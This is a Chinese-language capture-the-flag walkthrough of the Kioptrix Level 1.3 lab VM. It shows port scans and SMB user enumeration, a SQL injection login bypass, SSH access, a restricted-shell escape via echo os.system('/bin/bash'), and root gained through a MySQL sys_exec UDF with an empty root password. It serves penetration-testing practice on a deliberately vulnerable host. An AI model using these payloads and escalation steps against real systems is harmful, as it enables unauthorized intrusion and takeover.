Kioptrix Level 1.3
端口扫描
# Nmap 7.94SVN scan initiated Tue Nov 5 10:24:55 2024 as: nmap -sT --min-rate 10000 -p- -oN nmapscan/port_scan 192.168.217.142
Nmap scan report for 192.168.217.142
Host is up (0.00093s latency).
Not shown: 39528 closed tcp ports (conn-refused), 26003 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:5D:77:E0 (VMware)
# Nmap 7.94SVN scan initiated Tue Nov 5 10:25:31 2024 as: nmap -sT -sV -sC -O -p22,80,139,445 -v -oN nmapscan/detail_scan 192.168.217.142
Nmap scan report for 192.168.217.142
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:5D:77:E0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 497.101 days (since Tue Jun 27 09:00:18 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=200 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2024-11-05T18:25:44-05:00
|_clock-skew: mean: 10h29m59s, deviation: 3h32m07s, median: 7h59m59s
| nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| KIOPTRIX4<00> Flags: <unique><active>
| KIOPTRIX4<03> Flags: <unique><active>
| KIOPTRIX4<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
|_ WORKGROUP<00> Flags: <group><active>
扫描smb漏洞
nmap -p 139 --script=*smb* -oN nmapscan/smb_scan 192.168.217.142
|_smb-mbenum: ERROR: Script execution failed (use -d to debug)
| smb-enum-users:
| KIOPTRIX4\john (RID: 3002)
| Full name: ,,,
| Flags: Normal user account
| KIOPTRIX4\loneferret (RID: 3000)
| Full name: loneferret,,,
| Flags: Normal user account
| KIOPTRIX4\nobody (RID: 501)
| Full name: nobody
| Flags: Normal user account
| KIOPTRIX4\robert (RID: 3004)
| Full name: ,,,
| Flags: Normal user account
| KIOPTRIX4\root (RID: 1000)
| Full name: root
|_ Flags: Normal user account
可以找到几个用户:john、loneferret、robert、root
利用enum4linux,同样可以得到
enum4linux -U 192.168.217.142

web端渗透

Password处有万能密码
' or 1=1--+'
登录john,robert用户


拿到密码
SSH登录
现在又两对凭据,尝试进行SSH登录
ssh robert@192.168.217.142

LigGoat Shell 是一个受限的shell环境,只可以执行几个命令
如何绕过 LigGoat Shell 的限制?
利用
echo命令执行系统命令:在某些受限的shell环境中,echo命令可能被允许执行。可以通过echo命令配合其他技巧来执行系统命令,例如echo os.system('/bin/bash')
拿到一个完整的shell,接着就是提权
提权
robert@Kioptrix4:~$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
robert@Kioptrix4:~$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=8.04
DISTRIB_CODENAME=hardy
DISTRIB_DESCRIPTION="Ubuntu 8.04.3 LTS"
这里我没有找到可以提权的方案
UDF提权
去看web目录下收集信息
robert@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
这里root用户的密码为空
robert@Kioptrix4:/var/www$ mysql -uroot
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 49
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
查看用户定义函数(UDF)信息
mysql> select * from mysql.func;
+-----------------------+-----+---------------------+----------+
| name | ret | dl | type |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info | 0 | lib_mysqludf_sys.so | function |
| sys_exec | 0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
添加进admin组
usermod -a -G admin john
移除:usermod -G "" john
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL |
+--------------------------------------+
1 row in set (0.04 sec)
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
john@Kioptrix4:~$ sudo -l
[sudo] password for john:
User john may run the following commands on this host:
(ALL) ALL
john@Kioptrix4:~$ sudo bash
root@Kioptrix4:~# id
uid=0(root) gid=0(root) groups=0(root)
成功拿到root